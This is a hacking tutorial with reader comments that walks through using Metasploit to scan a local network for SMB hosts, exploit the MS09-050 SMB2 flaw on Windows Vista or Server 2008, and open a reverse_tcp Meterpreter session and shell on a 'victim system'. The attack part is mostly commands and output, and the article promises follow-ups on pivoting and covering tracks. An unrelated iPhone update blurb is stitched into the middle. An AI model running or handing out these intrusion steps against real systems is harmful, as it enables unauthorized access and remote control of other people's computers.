

Hi, gang! Time for another hack using Metasploit.
We have exploited Windows XP (a very insecure operating system) and we have exploited Ubuntu and installed Meterpreter on a Linux system exploiting the Samba service. Several of you have asked for a hack on more modern Windows systems, so here goes.
In this module, we hack into Windows Vista or Windows Server 2008 using a vulnerability found in SMB2. As you know, SMB2 is an application level protocol used to share files, folders and printers on Windows systems. SMB2 is the revised version of Microsoft's SMB that was introduced in 2006 and is used in Windows Vista and Windows Server 2008 (SMB and SMB2 have been plagued with security vulnerabilities from the very beginning).
So… let's get started. Boot up your Linux operating system, open a terminal, and load the Metasploit Framework.
Step 1: Scanning the Network for SMB2
Before we begin to exploit, we need to scan the network to find the SMB identifiers for the systems we want to hack. Metasploit has multiple auxiliary modules that can help us with many of the preliminary tasks of hacking, such as scanning our victim network to obtain necessary information. In this case, we will use the auxiliary module scanner/smb/smb_version to scan the network.
msf > use scanner/smb/smb_version
Step 2: Seeing Our Options
Next, we need to see our options.
msf auxiliary(smb_version) > show options
Notice from the screen capture that Metasploit displays our options for this auxiliary module.
Step 3: Setting Our Options
Note here that we need to set our RHOSTS and THREADS. We set our RHOSTS to our targeted address range, in this case 192.168.1.0 through 192.168.1.255 (yours may be different depending upon your network).
msf auxiliary(smb_version) > set RHOSTS 192.168.1.0-192.168.1.255
RHOSTS => 192.168.1.0- 192.168.1.255
We then set the number of concurrent threads to 50.
msf auxiliary(smb_version) > set THREADS 50
THREADS => 50
By typing show options again, we can see that Metasploit has set our options as we have defined them.
msf auxiliary(smb_version) > show options

If we have done everything correctly, Metasploit will show that we have set our options properly.
Step 4: Scanning for SMB2
Next, we need to run our SMB scan on the network.
msf auxiliary(smb_version) > run

We can see that this scan returns results on all the machines on the defined network giving us critical information on the operating system version, the service pack, and the computer name. In my screenshot example, I have just one computer on the network and the scan correctly identifies the operating system, the service pack, and the computer name.
Step 5: Setting Up Our Exploit Module


Now that we know there are systems available that are using SMB, we can load the appropriate module in Metasploit, in this case ms09_050_smb2_negotiate_func_index.
msf auxiliary(smb_version) > use windows/smb/ms09_050_smb2_negotiate_func_index
To learn more about this exploit module, we can simply type info.
msf exploit(ms09050_smb2_negotiate_func_index) > info

As you can see in the screenshot above, Metasploit provides us critical background information on this exploit.
Step 6: Setting Up Our Payload
Now we set our payload to the Windows.
msf exploit(ms09_050_smb2_negotiate_func_index) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
We then need to set the RHOST...
msf exploit(ms09050_smb2_negotiate_func_index) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
And LHOST.
msf exploit(ms09_050_smb2_negotiate_func_index) > set LHOST 192.168.1.111
LHOST => 192.168.1.111
Step 7: Checking Our Payload Options
We need to check to make certain our options are set properly by typing show options.
msf exploit(ms09_050_smb2_negotiate_func_index) > show options
Step 8: Exploiting the Vista Box
Finally, we exploit SMB2 on the Vista system.
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit

Step 9: Using the Meterpreter
The Vista system then returns a Meterpreter prompt and we type sysinfo.
meterpreter > sysinfo
Computer: PUPEN-SNOWBLACK
OS : Windows Vista (Build 6001, Service Pack 1).
Arch : x86
Language: en_US
We then type shell to get a shell on our victim system.
meterpreter > shell
You have now successfully hacked the Windows Vista box. If this hack doesn't work the first time, try again. Hacking is often a matter of probabilities and all hacks don't work all the time.
Look for future how-to articles on using the Meterpreter to control the owned box, using it to pivot attacks from, and cover your tracks.
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.


18 Comments
Under step 3 you set the target address range from 192.168.1.0 to 192.168.1.255. Shouldn't it be 192.168.1.1 to 192.168.1.254 because .0 and .255 are invalid?
Nils:
Yes, technically you are correct, but either will work. The idea is simply to cover the full range of hosts on that network.
OTW
i think that in step 9, there is a mising part....
What is missing?
"Step 9: Using the Meterpreter
The Vista system then returns a Meterpreter prompt and we type sysinfo.
meterpreter > sysinfo"
just before "the vista system then returns.." wich comand do you use to make vista return "meterpreter >sysinfo"?
I still don't understand.
The article says type "sysinfo". That's what you should do and it then returns the sysinfo. What is missing?
Does it work for Win7 too ?
Noob:
Unix/Linux service, so this only works in those environments. Exploits are very specific to operating system, services, ports, applications and even language.
OTW
Hi. I just started using Kali Linux and started to follow your tutorial as they have good information as well unlike most that does not describe much. It's a very nice tutorial but unfortunately I am facing a problem in Step 4: Scanning for SMB2. I did do the setup as you mentioned but when I type "run" and press enter I get an error "Auxiliary failed: Msf:: OptionValidateError The following options failed to validate: SMBDirect"
Tried to google search the problem but unfortunately did not get what I was looking for. Any help will be much appreciated. Thank you.
SMBDirect is an advanced option you should have left in default. What did you set it to? Check it with:
msf auxiliary(smb_version) > show ADVANCED
The default setting is true.
msf auxiliary(smb_version) > set SMBDirect true
SMBDirect => true
Thank you so much Dill. It worked but the funny thing is I did not mess with SMBDirect at all. I just followed the instructions. But it got solved by "set SMBDirect true".
Anything else that will prevent the meterpreter from installing? I disabled firewall, virus scan, the system has SP2 installed as it didn't show anything in system property. The exploit mentioned bothSP1/SP2, so it should be working even on SP2. I didn't get the meterpreter prompt after exploit:
* Waiting up to 180 seconds for exploit to trigger...
msf exploit(ms09050smb2negotiatefuncindex) > exploit
Is the system patched?
Since this is 2009 vulnerability, it is likely that the system is patched.
How to check if it's patched or not? Is there any other exploit we can do on a VISTA PC? thx OTW
Yes, MANY other exploits. Just search with the platform parameter.
Unless they are using an old box they found in the hardware closet that has windows circa 2005. ;-)
namaewak RMX
Can i use this attack on win7??
Share Your Thoughts